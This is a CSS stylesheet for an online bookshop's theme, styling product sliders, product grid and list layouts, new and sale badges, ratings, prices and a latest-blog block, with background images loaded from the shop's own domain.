.new-arrivals-pro .slider-items-products .owl-buttons .owl-prev a:before {
	line-height: 24px;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-next a:before {
	line-height: 20px;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-prev {
	left: -10px;
}
.recommend {
	margin: 20px auto;
	position: relative;
}
.recommend .controls .next {
	right: 0;
}
.recommend .controls .prev {
	right: 36px;
}
.offer-info {
	margin: auto;
	padding: 0px 30px;
	text-align: center;
}
/* 6f. Other Slider   **/
.box-up-sell .flex-direction-nav .flex-prev, .box-cross-sell .flex-direction-nav .flex-prev, #brand-slider .flex-direction-nav .flex-prev, .featured-products .flex-direction-nav .flex-prev {
	right: 53px;
}
.main .box-up-sell h2.subtitle .line, .main .box-cross-sell h2.subtitle .line, .brand-slider-wrap h2.subtitle .line, .featured-products h2.subtitle .line {
	right: 130px;
}
.side-banner {
	margin-bottom: 20px
}
.side-banner:last-child {
	margin-bottom: 0px
}
.side-banner img {
	width: 100%;
}
/*========== 7. Products Grid ==========*/
.page-heading {
	padding: 30px 0px;
	background-size: cover;
	border-bottom: none;
	text-align: center;
	background-repeat: no-repeat;
	overflow: inherit;
	background: #f2eac1;
	background-position: top;
	margin-top: 60px;
}
.page-heading .page-title h2 {
	color: #3c4035;
}
.page-title h1, .page-title h2 {
	color: #3c4035;
	font-size: 30px;
	font-weight: 600;
	-webkit-font-smoothing: antialiased;
	margin-top: 0;
	padding-bottom: 5px;
	text-align: left;
	margin-bottom: auto;
}
.category-products .text-banner h2 {
	color: #3c4035;
}
.category-products .text-banner h3 {
	color: #3c4035;
}
.category-product {
	margin-top: 25px;
	background-color: #fff;
	margin-bottom: 10px;
	overflow: hidden;
	position: relative;
}
.category-product .nav.navbar-nav {
	width: 100%;
	text-align: right;
	padding-right: 10px;
}
.category-product .navbar {
	line-height: inherit;
	margin-bottom: auto;
	min-height: inherit;
	border: none;
	background: #063870 url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/corner.png) no-repeat top left;
	border-radius: 0px 3px 0px 0px
}
.category-product .new_title.center {
	margin-bottom: 0px;
}
.product-bestseller {
	background: none repeat scroll 0 0 #fff;
	padding: 25px 12px 15px;
	border: 1px #e5e5e5 solid;
	overflow: hidden;
	border-top: none
}
.product-bestseller .product-featured-content {
	width: 100%;
	float: right;
}
.product-bestseller .product-featured-content .product-featured-list {
	margin-left: 0px;
	overflow: hidden;
}
.category-product .navbar-collapse {
	padding: 0px;
}
.category-product .navbar-nav > li:first-child {
	float: left;
}
.category-product .navbar-nav > li:first-child > a {
	padding: 0px;
}
.category-product .navbar-nav > li {
	float: none;
	display: inline-block;
}
.category-product .navbar-nav > li.divider {
	border-right: 1px solid #ccc;
	color: #ccc;
	display: inline;
	height: 20px;
	width: 1px;
	margin-left: 4px;
}
.category-product .navbar-nav > li.active a {
	color: #3D5C60;
	background: #fff;
	border-radius: 3px 3px 0px 0px;
	font-weight: bold;
	padding: 15px 15px 12px 15px;
}
.category-product .navbar-nav > li.active a:hover, .category-product .navbar-nav > li.active a:focus {
	color: #3D5C60;
	background: #fff;
	border-radius: 3px 3px 0px 0px;
	font-weight: bold;
	padding: 15px 15px 12px 15px;
}
.category-product .navbar-nav > li > a {
	color: #bed6e2;
	font-size: 12px;
	letter-spacing: 1px;
	padding: 15px 12px 12px 12px;
	margin-top: 11px;
	text-transform: uppercase;
	font-weight: normal;
}
.category-product .nav>li>a:hover, .category-product .nav>li>a:focus {
	color: #fff;
	background: #063870;
	border-radius: 3px 3px 0px 0px;
	font-weight: normal;
	padding: 15px 12px 12px 12px;
}
.product-bestseller .product-list li {
	border-right: 1px solid #eaeaea;
	padding-bottom: 10px;
	min-height: 350px;
}
.product-bestseller .product-list .owl-stage .active:last-child li {
	border: none;
}
.tab-container {
	position: relative;
}
.tab-container .tab-panel {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	opacity: 0;
	visibility: hidden;
}
.tab-container .active {
	opacity: 1;
	visibility: inherit;
	position: inherit;
	-vendor-animation-duration: 0.3s;
	-vendor-animation-delay: 1s;
	-vendor-animation-iteration-count: infinite;
}
.navbar-nav .new_title {
	border: none;
	padding: 22px 20px 18px 24px;
}
.box-hover .add-to-links li a {
	height: 40px;
	display: block;
	font-size: 0;
	color: #fff;
	line-height: 40px;
	text-align: left;
	padding: 0;
	text-transform: uppercase;
	margin: 0;
	background: none;
	font-weight: 700;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	letter-spacing: 1px;
}
.box-hover .add-to-links li a:after {
	width: 40px;
	height: 40px;
	float: left;
	background: #fff;
	content: "";
	text-align: center;
	font-family: FontAwesome;
	font-size: 11px;
	border-radius: 999px;
	color: #3D5C60;
}
.box-hover .add-to-links li a:hover {
	padding-right: 15px;
	margin: 0 10px 0 0px;
	font-size: 11px;
	background: #3D5C60;
	color: #fff;
	border-radius: 999px
}
.box-hover .add-to-links li a:hover:after {
	margin-right: 15px;
	background: #3D5C60;
	color: #fff
}
.item .item-inner .item-img .box-hover .add-to-links li a.link-wishlist:after {
	content: "\f004";
	font-size: 13px;
	font-weight: normal;
}
.item .item-inner .item-img .box-hover .add-to-links li a.link-compare:after {
	content: "\f005";
	font-size: 15px;
	font-weight: normal;
}
.item .item-inner .item-img .box-hover .add-to-links li a.link-quickview:after {
	content: "\f00e";
	font-size: 15px;
	font-weight: normal;
}
.box-hover {
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.content-page .category-product {
	margin-bottom: 25px;
	margin-top: 20px;
}
/* products title */
.new_title h2 {
	color: #fff;
	font-size: 20px;
	font-weight: 600;
	text-transform: uppercase;
	margin: auto;
	line-height: 18px;
	letter-spacing: 1px;
}
.new_title h2 strong {
	color: #3D5C60;
	font-weight: 900;
}
.new_title h3 {
	font-weight: 400;
	color: #999;
	margin-bottom: 40px;
	text-align: center;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 1.5px;
}
.new_title.center {
	padding: 0 0 0px 0;
	text-align: center;
}
.new_title {
	color: #3c40353c4035;
	margin: 0px;
	text-align: left;
	text-transform: none;
	padding: 25px 0;
	border-bottom: 0px solid #f1f1f1;
}
.cross-sell-pro .new_title h2 {
	padding: 8px 20px 8px 0px;
}
.cross-sell-pro {
	margin-top: 25px;
}
/*  category-slider  */

.category-title {
	border-bottom: 1px solid #ddd;
	margin: 0 0 10px;
}
.category-image {
	display: block;
	margin: 30px auto 25px;
	position: relative;
}
.category-products {
	padding-bottom: 5px;
}
.category-description a.prev, .category-description a.next {
	margin: 125px 6px 0px 5px;
}
.category-description {
	margin-bottom: 15px;
}
.cat-img-title.cat-box {
	margin: 0;
	text-align: left;
	right: 20px;
	top: 5px;
	padding: 50px 0px;
	position: absolute;
	padding-right: 45px;
}
#category-desc-slider {
	margin: 0px 0px 30px;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	border-top: 1px #eee solid;
}
.small-tag {
	color: #777;
	display: inline-block;
	padding: 8px 0px;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 5px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	border-bottom: 1px solid #ddd;
}
.cat-img-title .cat-heading {
	font-size: 36px;
	color: #3c4035;
	font-weight: 600;
	-webkit-font-smoothing: antialiased;
	margin-top: 20px;
	margin-bottom: 0px
}
.cat-img-title p {
	clear: left;
	font-size: 14px;
	line-height: 1.6em;
	margin-bottom: 1px;
	padding: 0px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	color: #999;
	letter-spacing: 0.5px
}
.cat-img-title.cat-bg p {
	color: #999;
}
.cat-img-title.cat-bg .buy_btn {
	background: none repeat scroll 0 0 #fff;
	color: #3c4035;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.5px;
	line-height: normal;
	padding: 8px 12px;
	text-transform: uppercase;
	border: 1px #d1d1d1 solid;
	height: 33px;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	margin-top: 25px
}
.cat-img-title.cat-bg .buy_btn:hover {
	background: #3D5C60;
	color: #fff;
	border: 1px #3D5C60 solid;
}
.category-description .slider-items-products .owl-buttons .owl-prev {
	left: 17px;
	position: absolute;
	top: 49%;
	background: none;
}
.category-description .slider-items-products .owl-buttons .owl-next {
	right: 7px;
	position: absolute;
	top: 49%;
	background: none;
	padding: 0px
}
.category-description .slider-items-products .owl-buttons a {
	z-index: 1;
	position: absolute;
	left: 10px;
	top: 0px;
	padding: 5px 3px 10px 0px;
	color: #222;
	font-size: 16px;
	font-weight: 600;
	text-decoration: none;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	font-size: 0px;
	height: 30px;
	width: 30px;
	text-align: center;
	border-radius: 0px;
	background: #fff;
	opacity: 0.5;
	border: 1px #ddd solid;
	margin-top: -15px;
}
.category-description .slider-items-products .owl-buttons a:hover {
	background: #3D5C60;
	opacity: 1;
	border: 1px #3D5C60 solid;
	color: #fff;
}
.category-description .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 24px;
	padding: 0px 8px;
	line-height: 16px;
}
.category-description .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 24px;
	padding: 0px 8px;
	line-height: 16px;
}
.category-description .owl-item .item {
	margin: auto;
	background: #fff;
}
.category-description .owl-item .item img {
	max-width: 100%;
}
/* Product item */

.products-grid {
	margin: 0;
	list-style: none;
}
ul.products-grid {
	padding: 0;
margin:
}
.category-products ul.products-grid li.item {
	text-align: center;
	margin-top: 15px;
	margin-bottom: 20px!important;
	padding: 0 8px;
}
.category-products ul.products-grid li.item.last {
	text-align: center;
}
.category-products ul.products-grid li.item img {
	width: 100%;
}
.products-grid .item .actions {
	position: absolute;
	bottom: 1px;
	width: 100%;
	bottom: -55px;
	transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out 0s;
	-o-transition: all 300ms ease-in-out 0s;
	z-index: 9;
	overflow: visible;
	opacity: 0;
}
.products-grid .item:hover .actions {
	left: 1px;
	bottom: 21px;
	opacity: 1;
}
.products-grid .item .tooltip {
	width: 100px;
	text-transform: uppercase;
	font-size: 9px;
	letter-spacing: 1px;
	font-weight: 700;
}
.products-grid .item .ratings {
	transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out 0s;
	-o-transition: all 300ms ease-in-out 0s;
	z-index: 1;
	overflow: visible;
	text-align: center;
	/*display: inline-block;*/
	display: none;
}
.products-grid .item:hover .ratings {
	bottom: 15px;
}
.products-grid .item .quick-view-btn {
	width: 50px;
	height: 50px;
	background: #fff;
	text-align: center;
	display: inline-block;
	line-height: 50px;
}
.products-grid .item .quick-view-btn a:before {
	content: "\e090";
	font-family: 'Simple-Line-Icons';
	font-size: 14px;
}
.products-grid .item .quick-view-btn span {
	display: none
}
.products-grid .item .add_cart {
	display: inline-block;
}
.products-grid .item .add_cart .btn-cart {
	border: none;
	padding: 0px;
	width: 50px;
	height: 50px;
	background: #3D5C60;
	text-align: center;
	line-height: 50px;
}
.products-grid .item .add_cart .btn-cart:before {
	content: "\e04f";
	font-family: 'Simple-Line-Icons';
	font-size: 14px;
	color: #fff
}
.products-grid .item .add_cart .btn-cart span {
	display: none
}
.products-grid .item {
	margin-top: 20px;
	margin-bottom: 5px!important
}
.col-main .category-products .products-grid {
	margin-left: -8px;
	margin-right: -8px;
}
.products-grid .last {
	margin-right: 0;
}
.products-grid .item.show-addtocart {
	margin-top: 37px;
}
.products-grid .item .item-inner {
	position: relative;
	text-align: center;
	overflow: hidden;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	padding-bottom: 20px;
	background: #fff
}
.products-grid .item .item-inner .action {
	margin-top: 10px;
}
.products-grid .item .item-inner:hover {
	left: 0px;
	top: 0px;
}
.products-grid .item .item-inner .item-img {
	position: relative;
}
.products-grid .item .item-inner .item-img .ico-product {
	position: absolute;
	bottom: 10px;
	left: 10px;
	z-index: 2;
	background: #de44c3;
	padding: 4px 20px 8px;
	color: #FFF;
	font-size: 150%;
	-webkit-border-radius: 18px;
	-moz-border-radius: 18px;
	border-radius: 18px;
}
.products-grid .item .item-inner .item-img .item-img-info {
	text-align: center;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	position: relative;
}
.products-grid .item .item-inner .item-img .item-img-info a.product-image {
	width: 100%;
	overflow: hidden;
	display: inline-block;
	position: relative
}
.products-grid .item .item-inner .item-img .item-img-info a.product-image:before {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;
	content: "";
	opacity: 0;
	-webkit-transition: all 0.4s ease-out 0.2s;
	-moz-transition: all 0.4s ease-out 0.2s;
	-o-transition: all 0.4s ease-out 0.2s;
	transition: all 0.4s ease-out 0.2s;
	overflow: hidden;
	display: block
}
.products-grid .item:hover .item-inner .item-img .item-img-info a.product-image:before {
	left: 0px;
	top: 0px;
	margin: 0 0;
	background: rgba(0,0,0,0.6);
	opacity: 0.8;
}
.products-grid .item .item-inner .item-img .item-img-info a.product-image img {
	width: auto;
	height: 300px;
	margin: 0 auto;
}
.products-grid .item .item-inner .item-img .item-img-info a.product-image img {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0);
}
.products-grid .item .item-inner .item-img .item-img-info a.product-image:hover img {
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
	-moz-transform: scale(1.2);
}
.products-grid .item .item-inner .item-img .item-img-info a.product-image .img-main {
	display: inline;
}
.products-grid .item .item-inner .item-img .item-box-hover {
	z-index: 2;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	position: absolute;
	width: 100%;
	top: 25%;
	opacity: 0;
}
.products-grid .item .item-inner .item-img {
	margin: 0px auto 0;
}
.products-grid .item .item-inner .item-info .info-inner {
	border-top: none;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	text-align: left;
	padding: 0px 18px
}
.products-grid .item .item-inner .item-info .info-inner p {
	font-size: 13px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	letter-spacing: 0.5px
}
.products-grid .item .item-inner .item-info .info-inner .item-content .no-rating, .products-grid .item .item-inner .item-info .info-inner .item-content .ratings {
	margin: 0 0;
}
.products-grid .item .item-inner .item-info .info-inner .item-content .no-rating .rating-box, .products-grid .item .item-inner .item-info .info-inner .item-content .ratings .rating-box {
	float: none;
	margin: 0 0;
}
.products-grid .item .item-inner .item-info .info-inner .item-content .no-rating .rating-links, .products-grid .item .item-inner .item-info .info-inner .item-content .ratings .rating-links {
	display: none;
}
.products-grid .item .item-inner .item-info .info-inner .item-title {
	margin-bottom: 3px;
	padding-top: 10px;
	font-size: 14px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.products-grid .item .item-inner .item-info .info-inner .item-title a {
	text-decoration: none;
	font-size: 15px;
	font-weight: bold;
}
.products-grid .item .item-inner .item-info .info-inner .item-title a:hover {
	color: #3D5C60;
}
.products-grid .item:hover .item-inner .item-img .item-img-info {
	border-color: #fff;
}
.products-grid .item .item-inner .item-info .info-inner .item-title a:hover {
	color: #3D5C60;
}
.products-grid .item:hover .item-inner .item-img .item-box-hover {
	visibility: visible;
	opacity: 1;
	left: 0px;
	bottom: 0px;
}
.products-grid .item:hover .item-inner .item-info .info-inner .item-title a {
	color: #3D5C60;
}
.products-grid .item:hover .item-inner .item-info .info-inner .action button.button {
	background: #3D5C60;
	color: #fff;
	border: 1px #3D5C60 solid;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
/* New & Sale Label */

.new-box, .sale-box {
	height: 40px;
	overflow: hidden;
	position: absolute;
	text-align: center;
	top: -1px;
	width: 55px;
	z-index: 10;
}
.new-box {
	left: -1px;
}
.sale-box {
	right: -1px;
}
.new-top-left {
	left: 0px;
	top: 0;
	background: #fff;
	letter-spacing: 1px;
}
.new-top-right {
	background: none repeat scroll 0 0 #FFFFFF;
	right: 0px;
	top: 0;
}
.sale-top-right {
	top: 0;
	background: #fff;
	letter-spacing: 1px;
	right: 0px;
}
.sale-top-left {
}
.ie8 .new-label {
	left: 0px;
	top: 0px;
	width: auto;
	padding: 5px 15px;
}
.ie8 .new-label:after {
	display: none;
}
.ie8 .new-label:before {
	display: none;
}
.ie8 .sale-label {
	right: 0px;
	top: 0px;
	width: auto;
	padding: 5px 15px;
}
.ie8 .sale-label:after {
	display: none;
}
.ie8 .sale-label:before {
	display: none;
}
.ie8 .new-box {
	top: -1px;
	left: -1px;
}
.ie8 .sale-box {
	right: -1px;
	top: -1px;
}
.new-box, .sale-box {
	position: fixed;
	text-align: center;
	top: -1px;
	width: 55px;
	z-index: 10;
}
.new-box {
	left: 0;
}
.sale-box {
	right: 0;
	top: 0px;
}
.new-label {
	font-size: 10px;
	color: #3c4035;
	background: #ffd740;
	text-transform: uppercase;
	padding: 3px 10px;
	text-align: center;
	display: block;
	position: absolute;
}
.new-label.new-top-left:after {
	border-color: #ffd740 transparent transparent;
	border-style: solid solid solid none;
	border-width: 9px 9px 9px 0;
	bottom: -15px;
	content: "";
	left: -37px;
	margin: 0 auto;
	position: absolute;
	right: -1px;
	text-align: center;
	width: 9px;
}
.new-label.new-top-right:after {
	border-color: #ffd740 transparent transparent;
	border-style: solid none solid solid;
	border-width: 9px 0px 9px 9px;
	bottom: -15px;
	content: "";
	right: -33px;
	margin: 0 auto;
	position: absolute;
	left: 0px;
	text-align: center;
	width: 9px;
}
.sale-label {
	font-size: 10px;
	color: #fff;
	background: #4985b8;
	text-transform: uppercase;
	padding: 3px 10px;
	text-align: center;
	display: block;
	position: absolute;
	top: 0px;
}
.sale-label.sale-top-left:after {
	border-color: #4985b8 transparent transparent;
	border-style: solid solid solid none;
	border-width: 9px 9px 9px 0;
	bottom: -15px;
	content: "";
	left: -37px;
	margin: 0 auto;
	position: absolute;
	right: -1px;
	text-align: center;
	width: 9px;
}
.sale-label.sale-top-right:after {
	border-color: #1f72ce transparent transparent;
	border-style: solid none solid solid;
	border-width: 9px 0px 9px 9px;
	bottom: -15px;
	content: "";
	right: -38px;
	margin: 0 auto;
	position: absolute;
	left: 0px;
	text-align: center;
	width: 9px;
}
.hot-label {
	font-size: 10px;
	color: #fff;
	background: #cd1b29;
	text-transform: uppercase;
	padding: 3px 10px;
	text-align: center;
	display: block;
	position: absolute;
	top: 15px;
	left: 15px;
	border-radius: 2px;
	letter-spacing: 1px;
	line-height: normal
}
.hot-label.hot-top-right {
	right: 0;
	left: auto;
}
/*========== 10. Products List ==========*/
/* Products Item */

.products-list .item {
	padding: 20px;
	overflow: hidden;
	margin: 0px;
	background: none repeat scroll 0 0 #fff;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	border: 1px #ddd solid;
	display: inline-block;
	margin-bottom: 25px;
	width: 100%;
}
.products-list .item:first-child {
	margin-top: 15px;
}
.products-list .item:last-child {
	margin-bottom: 10px;
}
.products-list .item a:hover {
	color: #3D5C60;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.products-list .product-name {
	text-align: left;
	margin: 0px 0 10px
}
.products-list .product-name a {
	text-decoration: none;
	font-size: 15px;
	font-weight: bold;
}
.products-list h2.product-name {
	font-size: 14px;
	line-height: normal;
}
.products-list .item h3 {
	font-weight: normal;
	color: #353535;
	padding-bottom: 2px;
}
.products-list .item h3 a {
	font-weight: normal;
	font-size: 14px;
	color: #407CBF;
	text-decoration: none
}
.products-list .item h3 a:hover {
	font-weight: normal;
	font-size: 14px;
	color: #3c4035;
	text-decoration: underline
}
ol.products-list {
	padding: 0;
	margin: 0;
	float: left;
}
li .list {
	border-bottom: none;
}
.products-list .ratings {
	border-top: 1px #e5e5e5 solid;
	border-bottom: 1px #e5e5e5 solid;
	padding: 10px 0px;
	position: relative;
	margin: 0px;
	left: 0;
	bottom: auto;
	border-radius: 0;
}
.products-list .old-price .price {
	font-size: 15px
}
.separator {
	color: #999
}
.products-list .product-image {
	float: left;
	width: 28%;
	position: relative;
}
.products-list .product-image img {
	width: 100%;
}
.products-list .product-shop {
	float: right;
	width: 69%;
	text-align: left;
	margin-left: 20px;
}
.products-list .product-shop .desc {
	font-size: 13px;
	margin-bottom: 12px;
	margin-top: 12px;
	color: #222;
	letter-spacing: 0.5px;
}
.products-list .product-shop p {
	color: #222;
	display: inline-block;
	font-size: 13px;
	letter-spacing: 0.5px;
	line-height: 1.5em;
	margin-bottom: 0;
	-webkit-font-smoothing: antialiased;
}
.products-list .product-shop p.old-price {
	margin-right: 4px;
}
.products-list .product-shop .price-box {
	margin: 0 0 12px;
	padding-top: 0;
}
.products-list .desc .link-learn {
	font-weight: normal;
	margin-top: 5px;
}
.products-list .desc .link-learn:hover {
	text-decoration: underline;
}
.products-list .add-to-links {
	padding-left: 2px;
}
.add-to-links span {
	font-size: 12px;
	margin-left: 8px;
	text-transform: uppercase;
}
.products-list .product-shop button.button {
	text-transform: uppercase;
	margin-right: 8px;
}
.products-list .product-shop button.button span {
	font-size: 12px;
	padding: 0px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 0.5px
}
.products-list .product-shop .btn-cart:hover {
	background: #3D5C60;
	color: #fff;
	border: 1px solid #3D5C60;
}
.products-list .product-shop .btn-cart span {
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
}
.link-wishlist, .link-compare {
	color: #666;
	text-shadow: none;
	border: none;
	box-shadow: none;
}
.link-wishlist:hover, .link-compare:hover {
	color: #666;
	text-shadow: none;
	border: none;
	box-shadow: none;
	background: none;
}
.link-wishlist, .link-compare, .link-friend, .link-edit {
	padding: 0;
	background: none
}
.products-list .actions .add-to-links a.link-wishlist {
	color: #3c4035;
	font-size: 12px;
	font-weight: bold;
	margin: 0;
	padding: 7px 12px;
	text-decoration: none;
	background-color: #fff;
	display: inline-block;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	margin-right: 8px;
	border: 1px solid #d1d1d1
}
.products-list .actions .add-to-links a.link-wishlist span {
	font-size: 12px;
	padding: 0px;
	font-weight: bold;
	letter-spacing: 0.5px;
	margin-left: 0px;
}
.products-list .actions .add-to-links a.link-compare {
	color: #3c4035;
	font-size: 12px;
	font-weight: bold;
	margin: 0;
	padding: 7px 12px;
	text-decoration: none;
	background-color: #fff;
	display: inline-block;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	margin-right: 8px;
	letter-spacing: 0.5px;
	border: 1px solid #d1d1d1
}
.products-list .actions .add-to-links a.link-compare span {
	font-size: 12px;
	padding: 0px;
	margin-left: 0px;
}
.products-list .actions .add-to-links a.link-wishlist:hover {
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	background-color: #3D5C60;
	color: #FFFFFF !important;
	display: inline-block;
	border: 1px #3D5C60 solid
}
.products-list .actions .add-to-links a.link-compare:hover {
	font-size: 12px;
	font-weight: bold;
	text-decoration: none;
	background-color: #3D5C60;
	color: #FFFFFF !important;
	display: inline-block;
	border: 1px #3D5C60 solid
}
ul.products-grid {
	padding: 0;
	margin: 0
}
a.button.detail-bnt span {
	font-size: 12px;
	text-transform: uppercase;
	padding: 0 2px;
	font-weight: 700;
	margin-left: 6px;
	display: none
}
/*  9. Rating and Price  */
.no-rating {
	margin: 0;
}
.no-rating a {
	color: #3D5C60;
}
.ratings {
}
.ratings strong {
	float: left;
	margin: 1px 3px 0 0;
}
.ratings .rating-links a {
	margin: 0;
	text-decoration: none;
	color: #666;
	font-size: 12px
}
.ratings .rating-links .separator {
	margin: 0 2px;
}
.rating-box {
	width: 60px;
	height: 10px;
	font-size: 0;
	line-height: 0;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bkg_rating.png) 0 0 repeat-x;
	text-indent: -999em;
	overflow: hidden;
}
.rating-box .rating {
	float: left;
	height: 9px;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bkg_rating.png) 0 100% repeat-x;
}
.ratings .rating-box {
	display: inline-block;
}
.ratings .amount {
}
.ratings-table th, .ratings-table td {
	font-size: 11px;
	line-height: 1.15;
	padding: 3px 0;
}
.ratings-table th {
	font-weight: 600;
	padding-right: 8px;
	letter-spacing: 0.5px;
}
/* Price */
.price {
	font-size: 14px;
	color: #3c4035;
	white-space: nowrap !important;
}
.price-box {
	margin: 0;
	padding: 5px 0px 0px 0px;
	min-height: 28px;
}
/* Regular price */
.regular-price {
	display: inline
}
.regular-price .price {
	font-weight: bold;
	font-size: 14px;
	color: #3D5C60;
}
.block .regular-price, .block .regular-price .price {
	color: #3c4035;
}
.price-box .price-from .price {
	font-weight: 900;
	font-size: 14px;
	color: #3c4035;
}
.price-box .price-to .price {
	font-weight: 900;
	font-size: 14px;
	color: #3c4035;
}
.price-box .minimal-price .price {
	font-weight: 900;
	font-size: 14px;
	color: #3D5C60;
}
/* Old price */
.old-price .price-label {
	white-space: nowrap;
	color: #999;
	display: none;
}
.old-price {
	display: inline;
	margin-right: 15px;
}
/* Old price */
.old-price .price-label {
	color: #777777;
	display: none;
	white-space: nowrap;
}
.old-price .price {
	color: #999!important;
	font-size: 13px;
	font-weight: normal;
	text-decoration: line-through;
	margin-left: 6px;
}
.latest-product .old-price .price-label {
	display: none;
}
/* Special price */
.special-price {
	margin: 0;
	padding: 3px 0;
	display: inline;
}
.special-price .price-label {
	color: #666;
	display: none;
	font-size: 13px;
	font-weight: 400;
	white-space: nowrap;
}
.special-price .price {
	font-size: 14px;
	color: #3D5C60;
	font-weight: bold;
}
.special-price .price-label {
	font-size: 13px;
	font-weight: 900;
	white-space: nowrap;
	color: #666;
	display: none;
}
.latest-product .special-price .price-label {
	display: none;
}
/* Minimal price (as low as) */
.minimal-price {
	margin: 0;
}
.minimal-price .price-label {
	white-space: nowrap;
}
.minimal-price-link {
	display: inline;
}
.minimal-price-link .label {
}
/*------- 10. Latest Blog -------*/
.blog-outer-container .block-title {
	color: #fff;
	font-size: 26px;
	font-weight: 600;
	line-height: 15px;
	padding: 25px 20px 18px 0px;
	position: relative;
	border-radius: 0px 3px 0px 0px;
}
.blog-outer-container .block-title span {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.5em;
}
.blog-outer-container .block-title div {
	border-left: 1px solid #ccc;
	color: #777;
	display: inline-block;
	font-size: 17px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-left: 15px;
	padding-left: 20px;
	text-transform: none;
	vertical-align: top;
	line-height: 1.4em;
	-webkit-font-smoothing: antialiased;
}
.blog-outer-container .block-title h2 {
	color: #3c4035;
	display: inline-block;
	font-size: 24px;
	font-weight: 600;
	line-height: 18px;
	margin: auto;
}
.latest-blog img {
	width: 100%;
}
.latest-blog {
	text-align: left;
	margin: auto;
	padding: 30px 0px 30px 0px;
	overflow: hidden;
}
.blog-col {
	position: relative;
	text-align: left;
	overflow: hidden;
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
	padding-bottom: 20px;
	background: #fff
}
.blog-block {
	border: 1px #f1f1f1 solid;
	background: #fff;
	overflow: hidden;
	padding-bottom: 35px
}
.latest-blog h3 {
	margin-bottom: 50px;
}
.blog-title {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	margin-top: 15px;
	display: block;
	padding: 0px 0px;
	letter-spacing: .5px
}
.latest-blog .icon-calendar:before {
	margin-right: 5px
}
.latest-blog .post-date {
	width: 100px;
	z-index: 100;
	top: 10%;
	font-weight: normal;
	text-align: left;
	font-size: 12px;
	color: #999;
	margin-left: 0px;
	padding: 5px 0px;
}
.latest-blog .readmore {
	font-size: 12px;
	display: inline-block;
	padding: 5px 10px;
	border: 1px #d1d1d1 solid;
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: bold
}
.latest-blog .readmore:hover {
	background: #3D5C60;
	color: #fff
}
.latest-blog .blog-title h2 {
	color: #666;
	font-size: 16px;
	font-weight: bold;
	margin-top: 0;
	padding: 12px 10px 2px 0px;
	position: relative;
	display: inline-block;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.latest-blog .blog_inner {
	float: left;
	margin-top: 20px;
	position: relative
}
.post-date {
	color: #5e5f5f;
	font-weight: normal;
	font-size: 13px;
}
.blog_post img {
	max-width: 100%;
	height: auto;
}
.latest-blog p {
	font-size: 13px;
	line-height: 20px;
	margin: 10px 0px 0px 0px;
	text-align: left;
	color: #777;
	padding: 0px 0px 0px 0px;
}
.blog_post img {
	margin-bottom: 20px;
	width: 100%;
}
.latest-blog .blog-img {
	display: block;
	overflow: hidden;
}
.latest-blog .blog-img img {
	-webkit-transition-duration: 500ms;
	transition-duration: 500ms;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0);
}
